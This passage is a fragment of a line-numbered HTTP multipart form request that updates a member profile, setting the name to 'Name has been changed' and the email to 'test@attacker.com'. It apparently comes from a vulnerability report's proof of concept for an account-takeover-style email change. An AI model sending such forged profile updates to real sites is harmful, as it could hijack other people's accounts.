 Content-Disposition: form-data; name="member_profile_form[crop_x]"
8
9
0 -----------------------------3170196117409457590441144530​50
1 Content-Disposition: form-data; name="member_profile_form[crop_y]"
2
3
4 -----------------------------317019611740945759044114453050
5 Content-Disposition: form-data; name="member_profile_form[crop_w]"
6
7
8 -----------------------------317019611740945759044114453050
9 Content-Disposition: form-data; name="member_profile_form[crop_h]"
0
1
2 -----------------------------317019611740945759044114453050
3 Content-Disposition: form-data; name="member_profile_form[profile_picture_cache]"
4
5
6 -----------------------------317019611740945759044114453050
7 Content-Disposition: form-data; name="member_profile_form[name]"
8
9 Name has been changed
0 -----------------------------317019611740945759044114453050
1 Content-Disposition: form-data; name="member_profile_form[email]"
2
3 test@attacker.com
4 -----------------------------317019611740945759044114453050
5 Content-Disposition: form-data; name="member_profile_form[locations]"
6
7
8 -----------------------------317019611740945759044114453050
9 Content-Disposition: form-data; name="member_profile_form[industries]"
0